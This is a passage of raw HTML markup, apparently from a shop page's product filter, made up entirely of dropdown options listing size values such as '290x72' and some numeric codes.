data-name="290x72" id="bapf_1_1259" value="1259">290x72</option><option data-name="290x70" id="bapf_1_1260" value="1260">290x70</option><option data-name="290x250" id="bapf_1_777" value="777">290x250</option><option data-name="290x210" id="bapf_1_4167" value="4167">290x210</option><option data-name="290x200" id="bapf_1_1230" value="1230">290x200</option><option data-name="290x198" id="bapf_1_1710" value="1710">290x198</option><option data-name="290x191" id="bapf_1_1989" value="1989">290x191</option><option data-name="290x190" id="bapf_1_1990" value="1990">290x190</option><option data-name="290x189" id="bapf_1_1550" value="1550">290x189</option><option data-name="290x170" id="bapf_1_1556" value="1556">290x170</option><option data-name="290x160" id="bapf_1_1777" value="1777">290x160</option><option data-name="290x150" id="bapf_1_852" value="852">290x150</option><option data-name="290x140" id="bapf_1_1764" value="1764">290x140</option><option data-name="290x104" id="bapf_1_2023" value="2023">290x104</option><option data-name="290x100" id="bapf_1_2024" value="2024">290x100</option><option data-name="288x226" id="bapf_1_1237" value="1237">288x226</option><option data-name="288x208" id="bapf_1_1324" value="1324">288x208</option><option data-name="288x201" id="bapf_1_1231" value="1231">288x201</option><option data-name="288x200" id="bapf_1_1874" value="1874">288x200</option><option data-name="288x197" id="bapf_1_1224" value="1224">288x197</option><option data-name="288x133" id="bapf_1_1763" value="1763">288x133</option><option data-name="287x208" id="bapf_1_1082" value="1082">287x208</option><option data-name="287x206" id="bapf_1_2397" value="2397">287x206</option><option data-name="287x200" id="bapf_1_2080" value="2080">287x200</option><option data-name="286x80" id="bapf_1_2392" value="2392">286x80</option><option data-name="286x202" id="bapf_1_2396" value="2396">286x202</option><option data-name="286x197" id="bapf_1_1973" value="1973">286x197</option><option data-name="286x190" id="bapf_1_1263" value="1263">286x190</option><option data-name="286x182" id="bapf_1_971" value="971">286x182</option><option data-name="286x156" id="bapf_1_1776" value="1776">286x156</option><option data-name="285x204" id="bapf_1_2386" value="2386">285x204</option><option data-name="285x180" id="bapf_1_4258" value="4258">285x180</option><option data-name="285x179" id="bapf_1_1073" value="1073">285x179</option><option data-name="285x150" id="bapf_1_853" value="853">285x150</option><option data-name="284x215" id="bapf_1_1851" value="1851">284x215</option><option data-name="283x80" id="bapf_1_2403" value="2403">283x80</option><option data-name="283x208" id="bapf_1_2200" value="2200">283x208</option><option data-name="283x202" id="bapf_1_1325" value="1325">283x202</option><option data-name="283x161" id="bapf_1_4273" value="4273">283x161</option><option data-name="282x251" id="bapf_1_4143" value="4143">282x251</option><option data-name="282x212" id="bapf_1_2205" value="2205">282x212</option><option data-name="282X113" id="bapf_1_2420" value="2420">282X113</option><option data-name="282685" id="bapf_1_3310" value="3310">282685</option><option data-name="282684" id="bapf_1_3309" value="3309">282684</option><option data-name="282605" id="bapf_1_3252" value="3252">282605</option><option data-name="282527" id="bapf_1_3711" value="3711">282527</option><option data-name="282526" id="bapf_1_3710" value="3710">282526</option><option data-name="282486" id="bapf_1_3525" value="3525">282486</option><option data-name="281x77" id="bapf_1_2402" value="2402">281x77</option><option data-name="281x142" id="bapf_1_1394" value="1394">281x142</option><option data-name="281994" id="bapf_1_3519" value="3519">281994</option><option data-name="280x80" id="bapf_1_2176" value="2176">280x80</option><option data-name="280x250" id="bapf_1_2008" value="2008">280x250</option><option data-name="280x220" id="bapf_1_2224" value="2224">280x220</option><option data-name="280x200" id="bapf_1_1233" value="1233">280x200</option><option data-name="280x190" id="bapf_1_838" value="838">280x190</option><option data-name="280x180" id="bapf_1_837" value="837">280x180</option><option data-name="280x160" id="bapf_1_1393" value="1393">280x160</option><option data-name="280x150" id="bapf_1_1395" value="1395">280x150</option><option data-name="280x142" id="bapf_1_2187" value="2187">280x142</option><option data-name="280x140" id="bapf_1_2188" value="2188">280x140</option><option data-name="280X120" id="bapf_1_2421" value="2421">280X120</option><option data-name="279x179" id="bapf_1_1926" value="1926">279x179</option><option data-name="279x158" id="bapf_1_1392" value="1392">279x158</option><option data-name="278x243" id="bapf_1_2007" value="2007">278x243</option><option data-name="278x207" id="bapf_1_2288" value="2288">278x207</option><option data-name="278x200" id="bapf_1_1232" value="1232">278x200</option><option data-name="278x183" id="bapf_1_1397" value="1397">278x183</option><option data-name="278x180" id="bapf_1_965" value="965">278x180</option><option data-name="278x174" id="bapf_1_2233" value="2233">278x174</option><option data-name="278665" id="bapf_1_3578" value="3578">278665</option><option data-name="278654" id="bapf_1_3611" value="3611">278654</option><option data-name="278647" id="bapf_1_3616" value="3616">278647</option><option data-name="278577" id="bapf_1_3383" value="3383">278577</option><option data-name="277x220" id="bapf_1_2223" value="2223">277x220</option><option data-name="277x185" id="bapf_1_851" value="851">277x185</option><option data-name="277x160" id="bapf_1_1917" value="1917">277x160</option><option data-name="277851" id="bapf_1_3615" value="3615">277851</option><option data-name="276x200" id="bapf_1_1992" value="1992">276x200</option><option data-name="276x185" id="bapf_1_1398" value="1398">276x185</option><option data-name="276x184" id="bapf_1_1350" value="1350">276x184</option><option data-name="276x176" id="bapf_1_1729" value="1729">276x176</option><option data-name="275x194" id="bapf_1_1244" value="1244">275x194</option><option data-name="275x186" id="bapf_1_1352" value="1352">275x186</option><option data-name="275x183" id="bapf_1_1388" value="1388">275x183</option><option data-name="274x79" id="bapf_1_2175" value="2175">274x79</option><option data-name="274x184" id="bapf_1_1959" value="1959">274x184</option><option data-name="274x177" id="bapf_1_1042" value="1042">274x177</option><option data-name="274x160" id="bapf_1_2047" value="2047">274x160</option><option data-name="274318" id="bapf_1_3471" value="3471">274318</option><option data-name="274284" id="bapf_1_3442" value="3442">274284</option><option data-name="273x215" id="bapf_1_1786" value="1786">273x215</option><option data-name="273x185" id="bapf_1_1220" value="1220">273x185</option><option data-name="273x183" id="bapf_1_4078" value="4078">273x183</option><option data-name="273x145" id="bapf_1_1724" value="1724">273x145</option><option data-name="273x140" id="bapf_1_2242" value="2242">273x140</option><option data-name="273x116" id="bapf_1_1282" value="1282">273x116</option><option data-name="273972" id="bapf_1_3596" value="3596">273972</option><option data-name="272x211" id="bapf_1_1236" value="1236">272x211</option><option data-name="272965" id="bapf_1_3582" value="3582">272965</option><option data-name="272843" id="bapf_1_3372" value="3372">272843</option><option data-name="272804" id="bapf_1_3380" value="3380">272804</option><option data-name="272724" id="bapf_1_3370" value="3370">272724</option><option data-name="272723" id="bapf_1_3210" value="3210">272723</option><option data-name="272722" id="bapf_1_3478" value="3478">272722</option><option data-name="271x182" id="bapf_1_2140" value="2140">271x182</option><option data-name="271x181" id="bapf_1_2122" value="2122">271x181</option><option data-name="271x134" id="bapf_1_1739" value="1739">271x134</option><option data-name="270x70" id="bapf_1_2052" value="2052">270x70</option><option data-name="270x220" id="bapf_1_1744" value="1744">270x220</option><option data-name="270x202" id="bapf_1_1767" value="1767">270x202</option><option data-name="270x200" id="bapf_1_1320" value="1320">270x200</option><option data-name="270x192" id="bapf_1_2269" value="2269">270x192</option><option data-name="270x190" id="bapf_1_1322" value="1322">270x190</option><option data-name="270x181" id="bapf_1_1043" value="1043">270x181</option><option data-name="270x180" id="bapf_1_897" value="897">270x180</option><option data-name="270x175" id="bapf_1_2166" value="2166">270x175</option><option data-name="270x170" id="bapf_1_1129" value="1129">270x170</option><option data-name="270x160" id="bapf_1_828" value="828">270x160</option><option data-name="270x150" id="bapf_1_1491" value="1491">270x150</option><option data-name="270x140" id="bapf_1_1740" value="1740">270x140</option><option data-name="270x135" id="bapf_1_2148" value="2148">270x135</option><option data-name="270x120" id="bapf_1_1283" value="1283">270x120</option><option data-name="270x116" id="bapf_1_1588" value="1588">270x116</option><option data-name="270x114" id="bapf_1_1536" value="1536">270x114</option><option data-name="270x100" id="bapf_1_1625" value="1625">270x100</option><option data-name="269x68" id="bapf_1_2051" value="2051">269x68</option><option data-name="269x172" id="bapf_1_2388" value="2388">269x172</option><option data-name="269686" id="bapf_1_3600" value="3600">269686</option><option data-name="269522" id="bapf_1_3705" value="3705">269522</option><option data-name="269521" id="bapf_1_3704" value="3704">269521</option><option data-name="268x205" id="bapf_1_749" value="749">268x205</option><option data-name="268x180" id="bapf_1_1922" value="1922">268x180</option><option data-name="268x150" id="bapf_1_1823" value="1823">268x150</option><option data-name="267x172" id="bapf_1_1130" value="1130">267x172</option><option data-name="267x148" id="bapf_1_1490" value="1490">267x148</option><option data-name="267988" id="bapf_1_3520" value="3520">267988</option><option data-name="267682" id="bapf_1_3577" value="3577">267682</option><option data-name="267583" id="bapf_1_3371" value="3371">267583</option><option data-name="266x97" id="bapf_1_1624" value="1624">266x97</option><option data-name="266x220" id="bapf_1_1743" value="1743">266x220</option><option data-name="266x203" id="bapf_1_728" value="728">266x203</option><option data-name="265X183" id="bapf_1_2354" value="2354">265X183</option><option data-name="265x157" id="bapf_1_2486" value="2486">265x157</option><option data-name="265x145" id="bapf_1_1697" value="1697">265x145</option><option data-name="264675" id="bapf_1_3470" value="3470">264675</option><option data-name="264404" id="bapf_1_3676" value="3676">264404</option><option data-name="264392" id="bapf_1_3675" value="3675">264392</option><option data-name="264266" id="bapf_1_3597" value="3597">264266</option><option data-name="263x188" id="bapf_1_1321" value="1321">263x188</option><option data-name="263x178" id="bapf_1_1418" value="1418">263x178</option><option data-name="262x152" id="bapf_1_2046" value="2046">262x152</option><option data-name="262x150" id="bapf_1_823" value="823">262x150</option><option data-name="260x200" id="bapf_1_4132" value="4132">260x200</option><option data-name="260x190" id="bapf_1_733" value="733">260x190</option><option data-name="260x183" id="bapf_1_4197" value="4197">260x183</option><option data-name="260x180" id="bapf_1_845" value="845">260x180</option><option data-name="260x178" id="bapf_1_844" value="844">260x178</option><option data-name="260x175" id="bapf_1_4096" value="4096">260x175</option><option data-name="260x170" id="bapf_1_820" value="820">260x170</option><option data-name="260x162" id="bapf_1_1859" value="1859">260x162</option><option data-name="260x160" id="bapf_1_1314" value="1314">260x160</option><option data-name="260x153" id="bapf_1_1313" value="1313">260x153</option><option data-name="260x150" id="bapf_1_822" value="822">260x150</option><option data-name="260x140" id="bapf_1_1833" value="1833">260x140</option><option data-name="260x135" id="bapf_1_1832" value="1832">260x135</option><option data-name="260x132" id="bapf_1_2213" value="2213">260x132</option><option data-name="260x130" id="bapf_1_2214" value="2214">260x130</option><option data-name="260x120" id="bapf_1_1653" value="1653">260x120</option><option data-name="260722" id="bapf_1_3477" value="3477">260722</option><option data-name="260581" id="bapf_1_3469" value="3469">260581</option><option data-name="259x154" id="bapf_1_1518" value="1518">259x154</option><option data-name="259x125" id="bapf_1_2251" value="2251">259x125</option><option data-name="258x154" id="bapf_1_2391" value="2391">258x154</option><option data-name="257x197" id="bapf_1_742" value="742">257x197</option><option data-name="257x160" id="bapf_1_2043" value="2043">257x160</option><option data-name="257x155" id="bapf_1_2369" value="2369">257x155</option><option data-name="255X82" id="bapf_1_2357" value="2357">255X82</option><option data-name="255x198" id="bapf_1_747" value="747">255x198</option><option data-name="255x197" id="bapf_1_750" value="750">255x197</option><option data-name="255x184" id="bapf_1_4120" value="4120">255x184</option><option data-name="255x168" id="bapf_1_964" value="964">255x168</option><option data-name="255x115" id="bapf_1_1652" value="1652">255x115</option><option data-name="254x184" id="bapf_1_1514" value="1514">254x184</option><option data-name="254x166" id="bapf_1_1046" value="1046">254x166</option><option data-name="254x162" id="bapf_1_1262" value="1262">254x162</option><option data-name="253x205" id="bapf_1_748" value="748">253x205</option><option data-name="253x178" id="bapf_1_1509" value="1509">253x178</option><option data-name="253x163" id="bapf_1_2215" value="2215">253x163</option><option data-name="253x132" id="bapf_1_4223" value="4223">253x132</option><option data-name="252x67" id="bapf_1_1340" value="1340">252x67</option><option data-name="252x216" id="bapf_1_4126" value="4126">252x216</option><option data-name="252x210" id="bapf_1_734" value="734">252x210</option><option data-name="252x173" id="bapf_1_1954" value="1954">252x173</option><option data-name="252x158" id="bapf_1_1821" value="1821">252x158</option><option data-name="252x140" id="bapf_1_1284" value="1284">252x140</option><option data-name="251x198" id="bapf_1_731" value="731">251x198</option><option data-name="251x157" id="bapf_1_2066" value="2066">251x157</option><option data-name="251x140" id="bapf_1_998" value="998">251x140</option><option data-name="250x95" id="bapf_1_2016" value="2016">250x95</option><option data-name="250x80" id="bapf_1_1521" value="1521">250x80</option><option data-name="250x78" id="bapf_1_1520" value="1520">250x78</option><option data-name="250x70" id="bapf_1_1085" value="1085">250x70</option><option data-name="250x67" id="bapf_1_1084" value="1084">250x67</option><option data-name="250x250" id="bapf_1_752" value="752">250x250</option><option data-name="250x245" id="bapf_1_756" value="756">250x245</option><option data-name="250x240" id="bapf_1_755" value="755">250x240</option><option data-name="250x205" id="bapf_1_4296" value="4296">250x205</option><option data-name="250x202" id="bapf_1_743" value="743">250x202</option><option data-name="250x200" id="bapf_1_678" value="678">250x200</option><option data-name="250x190" id="bapf_1_1515" value="1515">250x190</option><option data-name="250x180" id="bapf_1_907" value="907">250x180</option><option data-name="250x175" id="bapf_1_1439" value="1439">250x175</option><option data-name="250x170" id="bapf_1_830" value="830">250x170</option><option data-name="250x165" id="bapf_1_1261" value="1261">250x165</option><option data-name="250x162" id="bapf_1_1730" value="1730">250x162</option><option data-name="250x161" id="bapf_1_869" value="869">250x161</option><option data-name="250x160" id="bapf_1_868" value="868">250x160</option><option data-name="250x157" id="bapf_1_2361" value="2361">250x157</option><option data-name="250x150" id="bapf_1_1248" value="1248">250x150</option><option data-name="250x140" id="bapf_1_997" value="997">250x140</option><option data-name="250x134" id="bapf_1_1771" value="1771">250x134</option><option data-name="250x100" id="bapf_1_2017" value="2017">250x100</option><option data-name="249x249" id="bapf_1_4163" value="4163">249x249</option><option data-name="249x244" id="bapf_1_4182" value="4182">249x244</option><option data-name="249x198" id="bapf_1_745" value="745">249x198</option><option data-name="249x183" id="bapf_1_2230" value="2230">249x183</option><option data-name="249x166" id="bapf_1_1079" value="1079">249x166</option><option data-name="248x172" id="bapf_1_831" value="831">248x172</option><option data-name="248x170" id="bapf_1_1488" value="1488">248x170</option><option data-name="247x258" id="bapf_1_906" value="906">247x258</option><option data-name="247x196" id="bapf_1_740" value="740">247x196</option><option data-name="247x178" id="bapf_1_1038" value="1038">247x178</option><option data-name="247x177" id="bapf_1_2009" value="2009">247x177</option><option data-name="247x176" id="bapf_1_1154" value="1154">247x176</option><option data-name="247x175" id="bapf_1_2395" value="2395">247x175</option><option data-name="247x171" id="bapf_1_1077" value="1077">247x171</option><option data-name="247x167" id="bapf_1_2038" value="2038">247x167</option><option data-name="247x165" id="bapf_1_2167" value="2167">247x165</option><option data-name="247x158" id="bapf_1_2065" value="2065">247x158</option><option data-name="246x175" id="bapf_1_1295" value="1295">246x175</option><option data-name="246x170" id="bapf_1_1924" value="1924">246x170</option><option data-name="246x159" id="bapf_1_1993" value="1993">246x159</option><option data-name="246x153" id="bapf_1_2322" value="2322">246x153</option><option data-name="245x203" id="bapf_1_1066" value="1066">245x203</option><option data-name="245x200" id="bapf_1_746" value="746">245x200</option><option data-name="245x187" id="bapf_1_738" value="738">245x187</option><option data-name="245x183" id="bapf_1_4371" value="4371">245x183</option><option data-name="245x177" id="bapf_1_3990" value="3990">245x177</option><option data-name="245x172" id="bapf_1_1285" value="1285">245x172</option><option data-name="245x160" id="bapf_1_2119" value="2119">245x160</option><option data-name="245x157" id="bapf_1_1561" value="1561">245x157</option><option data-name="245x155" id="bapf_1_1826" value="1826">245x155</option><option data-name="245x150" id="bapf_1_2362" value="2362">245x150</option><option data-name="244x183" id="bapf_1_1615" value="1615">244x183</option><option data-name="244x177" id="bapf_1_1564" value="1564">244x177</option><option data-name="244x173" id="bapf_1_1076" value="1076">244x173</option><option data-name="244x170" id="bapf_1_1997" value="1997">244x170</option><option data-name="244x166" id="bapf_1_1307" value="1307">244x166</option><option data-name="244x163" id="bapf_1_1955" value="1955">244x163</option><option data-name="244x142" id="bapf_1_1975" value="1975">244x142</option><option data-name="243x74" id="bapf_1_2283" value="2283">243x74</option><option data-name="243x248" id="bapf_1_4166" value="4166">243x248</option><option data-name="243x179" id="bapf_1_1081" value="1081">243x179</option><option data-name="243x167" id="bapf_1_1825" value="1825">243x167</option><option data-name="243x165" id="bapf_1_4110" value="4110">243x165</option><option data-name="243x162" id="bapf_1_1078" value="1078">243x162</option><option data-name="243x160" id="bapf_1_1810" value="1810">243x160</option><option data-name="243x159" id="bapf_1_1120" value="1120">243x159</option><option data-name="243x153" id="bapf_1_2363" value="2363">243x153</option><option data-name="243x148" id="bapf_1_1768" value="1768">243x148</option><option data-name="243x127" id="bapf_1_4072" value="4072">243x127</option><option data-name="242x200" id="bapf_1_1193" value="1193">242x200</option><option data-name="242x183" id="bapf_1_1202" value="1202">242x183</option><option data-name="242x173" id="bapf_1_2202" value="2202">242x173</option><option data-name="242x170" id="bapf_1_4199" value="4199">242x170</option><option data-name="242X162" id="bapf_1_4202" value="4202">242X162</option><option data-name="242x160" id="bapf_1_2028" value="2028">242x160</option><option data-name="242x150" id="bapf_1_2149" value="2149">242x150</option><option data-name="242x115" id="bapf_1_1240" value="1240">242x115</option><option data-name="241x246" id="bapf_1_4387" value="4387">241x246</option><option data-name="241x200" id="bapf_1_2311" value="2311">241x200</option><option data-name="241x174" id="bapf_1_4188" value="4188">241x174</option><option data-name="241x163" id="bapf_1_1464" value="1464">241x163</option><option data-name="241x162" id="bapf_1_1462" value="1462">241x162</option><option data-name="241x149" id="bapf_1_1891" value="1891">241x149</option><option data-name="241x148" id="bapf_1_2277" value="2277">241x148</option><option data-name="240x80" id="bapf_1_1147" value="1147">240x80</option><option data-name="240x70" id="bapf_1_1086" value="1086">240x70</option><option data-name="240x205" id="bapf_1_1203" value="1203">240x205</option><option data-name="240x200" id="bapf_1_2312" value="2312">240x200</option><option data-name="240x190" id="bapf_1_960" value="960">240x190</option><option data-name="240x182" id="bapf_1_730" value="730">240x182</option><option data-name="240x180" id="bapf_1_1031" value="1031">240x180</option><option data-name="240x178" id="bapf_1_1344" value="1344">240x178</option><option data-name="240x170" id="bapf_1_809" value="809">240x170</option><option data-name="240x164" id="bapf_1_1511" value="1511">240x164</option><option data-name="240x160" id="bapf_1_1119" value="1119">240x160</option><option data-name="240x158" id="bapf_1_1791" value="1791">240x158</option><option data-name="240x155" id="bapf_1_1433" value="1433">240x155</option><option data-name="240x151" id="bapf_1_2296" value="2296">240x151</option><option data-name="240x150" id="bapf_1_975" value="975">240x150</option><option data-name="240x148" id="bapf_1_1516" value="1516">240x148</option><option data-name="240x140" id="bapf_1_814" value="814">240x140</option><option data-name="240x130" id="bapf_1_1183" value="1183">240x130</option><option data-name="240x120" id="bapf_1_1241" value="1241">240x120</option><option data-name="240x113" id="bapf_1_1951" value="1951">240x113</option><option data-name="240x110" id="bapf_1_1952" value="1952">240x110</option><option data-name="240x108" id="bapf_1_2011" value="2011">240x108</option><option data-name="240x107" id="bapf_1_2191" value="2191">240x107</option><option data-name="240x100" id="bapf_1_1132" value="1132">240x100</option><option data-name="239x259" id="bapf_1_753" value="753">239x259</option><option data-name="239x197" id="bapf_1_739" value="739">239x197</option><option data-name="239x173" id="bapf_1_1676" value="1676">239x173</option><option data-name="239x170" id="bapf_1_855" value="855">239x170</option><option data-name="239x166" id="bapf_1_810" value="810">239x166</option><option data-name="239x145" id="bapf_1_1512" value="1512">239x145</option><option data-name="238x83" id="bapf_1_1146" value="1146">238x83</option><option data-name="238x187" id="bapf_1_1294" value="1294">238x187</option><option data-name="238x177" id="bapf_1_1337" value="1337">238x177</option><option data-name="238x174" id="bapf_1_1286" value="1286">238x174</option><option data-name="238x172" id="bapf_1_1036" value="1036">238x172</option><option data-name="238x170" id="bapf_1_1456" value="1456">238x170</option><option data-name="238x169" id="bapf_1_2033" value="2033">238x169</option><option data-name="238x168" id="bapf_1_2002" value="2002">238x168</option><option data-name="238x167" id="bapf_1_1041" value="1041">238x167</option><option data-name="238x163" id="bapf_1_2093" value="2093">238x163</option><option data-name="238x160" id="bapf_1_1896" value="1896">238x160</option><option data-name="238x158" id="bapf_1_963" value="963">238x158</option><option data-name="238x157" id="bapf_1_1581" value="1581">238x157</option><option data-name="238x155" id="bapf_1_1882" value="1882">238x155</option><option data-name="238x127" id="bapf_1_1184" value="1184">238x127</option><option data-name="238x125" id="bapf_1_1834" value="1834">238x125</option><option data-name="237x252" id="bapf_1_4372" value="4372">237x252</option><option data-name="237x187" id="bapf_1_1191" value="1191">237x187</option><option data-name="237x174" id="bapf_1_2416" value="2416">237x174</option><option data-name="237x173" id="bapf_1_1662" value="1662">237x173</option><option data-name="237x170" id="bapf_1_854" value="854">237x170</option><option data-name="237x167" id="bapf_1_1035" value="1035">237x167</option><option data-name="237x154" id="bapf_1_2270" value="2270">237x154</option><option data-name="237x152" id="bapf_1_1463" value="1463">237x152</option><option data-name="237x147" id="bapf_1_976" value="976">237x147</option><option data-name="237x145" id="bapf_1_4379" value="4379">237x145</option><option data-name="237x141" id="bapf_1_1537" value="1537">237x141</option><option data-name="236x195" id="bapf_1_737" value="737">236x195</option><option data-name="236x175" id="bapf_1_1169" value="1169">236x175</option><option data-name="236x171" id="bapf_1_1249" value="1249">236x171</option><option data-name="236x167" id="bapf_1_1923" value="1923">236x167</option><option data-name="236x162" id="bapf_1_1809" value="1809">236x162</option><option data-name="236x156" id="bapf_1_1489" value="1489">236x156</option><option data-name="236x135" id="bapf_1_863" value="863">236x135</option><option data-name="235x71" id="bapf_1_1087" value="1087">235x71</option><option data-name="235x186" id="bapf_1_1449" value="1449">235x186</option><option data-name="235x177" id="bapf_1_1317" value="1317">235x177</option><option data-name="235x175" id="bapf_1_1510" value="1510">235x175</option><option data-name="235x160" id="bapf_1_1454" value="1454">235x160</option><option data-name="235x157" id="bapf_1_1996" value="1996">235x157</option><option data-name="235x146" id="bapf_1_1409" value="1409">235x146</option><option data-name="235x135" id="bapf_1_840" value="840">235x135</option><option data-name="234x95" id="bapf_1_1131" value="1131">234x95</option><option data-name="234x178" id="bapf_1_1192" value="1192">234x178</option><option data-name="234x170" id="bapf_1_1121" value="1121">234x170</option><option data-name="234x169" id="bapf_1_1383" value="1383">234x169</option><option data-name="234x167" id="bapf_1_1133" value="1133">234x167</option><option data-name="234x166" id="bapf_1_2104" value="2104">234x166</option><option data-name="234x161" id="bapf_1_1400" value="1400">234x161</option><option data-name="234x152" id="bapf_1_1904" value="1904">234x152</option><option data-name="234x150" id="bapf_1_2240" value="2240">234x150</option><option data-name="234x132" id="bapf_1_816" value="816">234x132</option><option data-name="233x186" id="bapf_1_959" value="959">233x186</option><option data-name="233x161" id="bapf_1_1983" value="1983">233x161</option><option data-name="233x158" id="bapf_1_2440" value="2440">233x158</option><option data-name="233x156" id="bapf_1_1208" value="1208">233x156</option><option data-name="232x86" id="bapf_1_1070" value="1070">232x86</option><option data-name="232x230" id="bapf_1_4357" value="4357">232x230</option><option data-name="232x173" id="bapf_1_958" value="958">232x173</option><option data-name="232x171" id="bapf_1_4389" value="4389">232x171</option><option data-name="232x168" id="bapf_1_1538" value="1538">232x168</option><option data-name="232x152" id="bapf_1_2247" value="2247">232x152</option><option data-name="231x191" id="bapf_1_1445" value="1445">231x191</option><option data-name="231x180" id="bapf_1_1513" value="1513">231x180</option><option data-name="231x179" id="bapf_1_3988" value="3988">231x179</option><option data-name="231x174" id="bapf_1_1217" value="1217">231x174</option><option data-name="231x172" id="bapf_1_918" value="918">231x172</option><option data-name="231x171" id="bapf_1_1168" value="1168">231x171</option><option data-name="231x161" id="bapf_1_954" value="954">231x161</option><option data-name="231x116" id="bapf_1_3963" value="3963">231x116</option><option data-name="230x90" id="bapf_1_1069" value="1069">230x90</option><option data-name="230x230" id="bapf_1_4356" value="4356">230x230</option><option data-name="230x200" id="bapf_1_1446" value="1446">230x200</option><option data-name="230x190" id="bapf_1_900" value="900">230x190</option><option data-name="230x185" id="bapf_1_727" value="727">230x185</option><option data-name="230x180" id="bapf_1_916" value="916">230x180</option><option data-name="230x175" id="bapf_1_1032" value="1032">230x175</option><option data-name="230x170" id="bapf_1_832" value="832">230x170</option><option data-name="230x168" id="bapf_1_833" value="833">230x168</option><option data-name="230x160" id="bapf_1_1246" value="1246">230x160</option><option data-name="230x155" id="bapf_1_1408" value="1408">230x155</option><option data-name="230x150" id="bapf_1_1074" value="1074">230x150</option><option data-name="230x143" id="bapf_1_1492" value="1492">230x143</option><option data-name="230x140" id="bapf_1_1478" value="1478">230x140</option><option data-name="230x130" id="bapf_1_815" value="815">230x130</option><option data-name="230x120" id="bapf_1_3964" value="3964">230x120</option><option data-name="230x110" id="bapf_1_1239" value="1239">230x110</option><option data-name="230x104" id="bapf_1_1835" value="1835">230x104</option><option data-name="230x100" id="bapf_1_1836" value="1836">230x100</option><option data-name="229x168" id="bapf_1_1929" value="1929">229x168</option><option data-name="229x140" id="bapf_1_1517" value="1517">229x140</option><option data-name="229x124" id="bapf_1_2239" value="2239">229x124</option><option data-name="228x188" id="bapf_1_729" value="729">228x188</option><option data-name="228x157" id="bapf_1_1245" value="1245">228x157</option><option data-name="228x110" id="bapf_1_1238" value="1238">228x110</option><option data-name="227x190" id="bapf_1_735" value="735">227x190</option><option data-name="227x180" id="bapf_1_1216" value="1216">227x180</option><option data-name="227x174" id="bapf_1_917" value="917">227x174</option><option data-name="227x167" id="bapf_1_955" value="955">227x167</option><option data-name="227x150" id="bapf_1_1461" value="1461">227x150</option><option data-name="227x148" id="bapf_1_1930" value="1930">227x148</option><option data-name="227x147" id="bapf_1_1563" value="1563">227x147</option><option data-name="227x146" id="bapf_1_2293" value="2293">227x146</option><option data-name="226x171" id="bapf_1_4346" value="4346">226x171</option><option data-name="226x142" id="bapf_1_1822" value="1822">226x142</option><option data-name="226x110" id="bapf_1_1553" value="1553">226x110</option><option data-name="225x168" id="bapf_1_2058" value="2058">225x168</option><option data-name="225x156" id="bapf_1_1881" value="1881">225x156</option><option data-name="225x150" id="bapf_1_1988" value="1988">225x150</option><option data-name="225x149" id="bapf_1_4151" value="4151">225x149</option><option data-name="225x148" id="bapf_1_1858" value="1858">225x148</option><option data-name="225x144" id="bapf_1_2201" value="2201">225x144</option><option data-name="225x135" id="bapf_1_3930" value="3930">225x135</option><option data-name="224x181" id="bapf_1_1288" value="1288">224x181</option><option data-name="224x167" id="bapf_1_961" value="961">224x167</option><option data-name="224x155" id="bapf_1_1539" value="1539">224x155</option><option data-name="224x150" id="bapf_1_1443" value="1443">224x150</option><option data-name="224x140" id="bapf_1_1508" value="1508">224x140</option><option data-name="224x131" id="bapf_1_968" value="968">224x131</option><option data-name="223x156" id="bapf_1_1161" value="1161">223x156</option><option data-name="223x146" id="bapf_1_2238" value="2238">223x146</option><option data-name="223x140" id="bapf_1_1477" value="1477">223x140</option><option data-name="222x164" id="bapf_1_1419" value="1419">222x164</option><option data-name="222x136" id="bapf_1_1604" value="1604">222x136</option><option data-name="222x115" id="bapf_1_2389" value="2389">222x115</option><option data-name="221x77" id="bapf_1_2096" value="2096">221x77</option><option data-name="221x123" id="bapf_1_1472" value="1472">221x123</option><option data-name="221x111" id="bapf_1_1802" value="1802">221x111</option><option data-name="220x80" id="bapf_1_1151" value="1151">220x80</option><option data-name="220x77" id="bapf_1_1375" value="1375">220x77</option><option data-name="220x70" id="bapf_1_2345" value="2345">220x70</option><option data-name="220x67" id="bapf_1_2344" value="2344">220x67</option><option data-name="220x180" id="bapf_1_1794" value="1794">220x180</option><option data-name="220x175" id="bapf_1_1266" value="1266">220x175</option><option data-name="220x170" id="bapf_1_1026" value="1026">220x170</option><option data-name="220x160" id="bapf_1_1162" value="1162">220x160</option><option data-name="220x158" id="bapf_1_2431" value="2431">220x158</option><option data-name="220x155" id="bapf_1_1953" value="1953">220x155</option><option data-name="220x150" id="bapf_1_1448" value="1448">220x150</option><option data-name="220x148" id="bapf_1_1551" value="1551">220x148</option><option data-name="220x147" id="bapf_1_1877" value="1877">220x147</option><option data-name="220x145" id="bapf_1_1682" value="1682">220x145</option><option data-name="220x140" id="bapf_1_1053" value="1053">220x140</option><option data-name="220x137" id="bapf_1_2004" value="2004">220x137</option><option data-name="220x135" id="bapf_1_1596" value="1596">220x135</option><option data-name="220x130" id="bapf_1_1426" value="1426">220x130</option><option data-name="220x120" id="bapf_1_1186" value="1186">220x120</option><option data-name="220x110" id="bapf_1_1803" value="1803">220x110</option><option data-name="219x175" id="bapf_1_1793" value="1793">219x175</option><option data-name="219x149" id="bapf_1_1552" value="1552">219x149</option><option data-name="219x144" id="bapf_1_1541" value="1541">219x144</option><option data-name="219x143" id="bapf_1_1736" value="1736">219x143</option><option data-name="218x75" id="bapf_1_2367" value="2367">218x75</option><option data-name="218x152" id="bapf_1_1524" value="1524">218x152</option><option data-name="218x140" id="bapf_1_1052" value="1052">218x140</option><option data-name="217x179" id="bapf_1_2021" value="2021">217x179</option><option data-name="217x148" id="bapf_1_1900" value="1900">217x148</option><option data-name="217x142" id="bapf_1_1895" value="1895">217x142</option><option data-name="217x141" id="bapf_1_1546" value="1546">217x141</option><option data-name="217x138" id="bapf_1_2279" value="2279">217x138</option><option data-name="217x137" id="bapf_1_1592" value="1592">217x137</option><option data-name="217x127" id="bapf_1_3948" value="3948">217x127</option><option data-name="216x80" id="bapf_1_1201" value="1201">216x80</option><option data-name="216x167" id="bapf_1_1265" value="1265">216x167</option><option data-name="216x141" id="bapf_1_1787" value="1787">216x141</option><option data-name="216x139" id="bapf_1_1718" value="1718">216x139</option><option data-name="216x120" id="bapf_1_2027" value="2027">216x120</option><option data-name="215x167" id="bapf_1_2059" value="2059">215x167</option><option data-name="215x150" id="bapf_1_4269" value="4269">215x150</option><option data-name="215x148" id="bapf_1_1447" value="1447">215x148</option><option data-name="215x143" id="bapf_1_1875" value="1875">215x143</option><option data-name="215x139" id="bapf_1_2203" value="2203">215x139</option><option data-name="215x137" id="bapf_1_1056" value="1056">215x137</option><option data-name="215x133" id="bapf_1_1798" 